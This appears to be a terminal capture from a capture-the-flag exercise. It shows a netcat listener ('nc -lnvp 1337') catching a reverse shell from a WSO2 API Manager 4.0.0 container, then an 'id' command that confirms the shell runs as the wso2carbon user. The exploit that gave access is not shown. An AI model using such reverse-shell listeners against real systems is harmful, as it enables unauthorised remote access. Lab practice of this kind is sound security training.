 talon@warlock:~/Desktop/CTFs/HackingClub/Interface$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.0.31.150] from (UNKNOWN) [172.16.2.58] 45616
Welcome to WSO2 Docker resources.
------------------------------------
This Docker container comprises of a WSO2 product, running with its latest GA release
which is under the Apache License, Version 2.0.
Read more about Apache License, Version 2.0 here @ http://www.apache.org/licenses/LICENSE-
2.0.
wso2carbon@fec05609f0fc:~/wso2am-4.0.0$
wso2carbon@fec05609f0fc:~/wso2am-4.0.0$
wso2carbon@fec05609f0fc:~/wso2am-4.0.0$ id
id
uid=802(wso2carbon) gid=802(wso2) groups=802(wso2)